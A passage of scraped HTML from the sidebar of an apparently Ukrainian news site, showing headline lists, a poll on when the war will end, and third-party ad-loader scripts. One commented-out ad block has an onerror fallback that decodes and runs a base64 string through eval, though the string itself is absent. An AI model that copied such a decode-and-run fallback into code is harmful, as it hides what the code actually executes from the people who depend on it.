                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">«Ногу заряджати треба». Український захисник, який пересувається на протезі, розповів про труднощі під час відключення світла (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768478281--nogu-zaryadzhati-treba-ukrayinskiy-zahisnik-yakiy-peresuvaetsya.html">17.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">Кишенькова лабораторія. На CES 2026 показали гаджет, що знаходить алергени за 2 хвилини (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768555741-kishenkova-laboratoriya-na-ces-2026-pokazali-gadzhet-shcho-znahodit.html">17.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">Майже як людина. Гуманоїдний робот навчився синхронізувати рухи губ із мовленням у реальному часі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768550282-mayzhe-yak-lyudina-gumanoyidniy-robot-navchivsya-sinhronizuvati.html">17.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">«Якщо цього не розумієш, то не протримаєшся». Зідан розповів, як треба тренувати футболістів Реала (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768579081--yakshcho-tsogo-ne-rozumiesh-to-ne-protrimaeshsya-zidan-rozpoviv-.html">17.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">Занадто персоналізовано. Google тестує новий режим Gemini, який використовує історію пошуку та YouTube (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1768548541-zanadto-personalizovano-google-testue-noviy-rezhim-gemini-yakiy.html">17.01.2026, 00:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html">Литва звинуватила російську військову розвідку в спробі підпалу заводу у 2024 році,  — The Guardian</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570210-litva-zvinuvatila-rosiysku-viyskovu-rozvidku-v-sprobi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html">Магнітні бурі: прогноз на вихідні</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570504-magnitni-buri-prognoz-na-vihidni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html">Шредер відмовився віддати документи про розмови зі своїм другом Путіним</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768570714-shreder-vidmovivsya-viddati-dokumenti-pro-rozmovi-zi-svoyim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html">Довбик не допоможе збірній України у вирішальних матчах за вихід на ЧС-2026, — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768572070-dovbik-ne-dopomozhe-zbirniy-ukrayini-u-virishalnih-matchah.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4125</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html">На Заході назвали найкращий кросовер року</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1292</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1141</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768563176-za-poperednimi-prognozami-morozi-trivatimut-do-kintsya.html">За попередніми прогнозами морози триватимуть до кінця січня, - синоптикиня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1009</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">864</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55501</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566247</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
